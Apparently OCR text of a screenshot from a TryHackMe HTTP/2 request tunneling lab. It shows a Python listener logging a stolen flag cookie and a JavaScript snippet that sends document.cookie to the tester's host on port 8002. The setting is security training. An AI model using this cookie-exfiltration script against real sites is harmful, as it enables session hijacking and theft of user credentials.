 Activities
Terminal
Mar 8 18:19
TryHackMe | D
TryHackMe | H
HTTP/2 Request S
The Social Netwo
10.10.75.88:8100/
https://10.10.75.8
HTTP/2: The S
Add-ons Mana
(404) Discord
Hack The Box
jalil@jalil-Vostro-460: ~/Documents/Tryhackme
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
-----
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ vim https.py
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ python3 https.py
/home/jalil/Documents/Tryhackme/https.py:4: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
httpd.socket = ssl.wrap_socket(
^CTraceback (most recent call last):
File "/home/jalil/Documents/Tryhackme/https.py", line 9, in <module>
httpd.serve_forever()
File "/usr/lib/python3.10/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.10/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ vim https3b.py
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ python3 https3b.py
Server running on port 8002...
Received cookie: flag=THM{nom_nom_cookies}
10.10.75.88 - - [08/Mar/2024 18:09:50] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1" 200 -
Received cookie: flag=THM{nom_nom_cookies}
10.10.75.88 - - [08/Mar/2024 18:10:01] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1" 200 -
Received cookie: flag=THM{nom_nom_cookies}
10.10.75.88 - - [08/Mar/2024 18:10:12] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1" 200 -
S
0
HTTP
88:8100 \r
GET /static/uploads/myjs1
.js HTTP/1.1
xhttp.responseText;
14 }
15 };
16 xhttp.open("GET", "https://10.9.199.179:8002/?c="+
document.cookie, true);
17 xhttp.send();
Decoded from: Select
Cancel
Apply changes
Search
0 highlights
Search
0 highlights
Done
521 bytes | 23
Event log
All issues
Memory: 139.1MB
Task 6 HTTP/2 Request Tunneling: Bypassing Frontend Restrictions
Task 7 HTTP/2 Request Tunneling: Web Cache Poisoning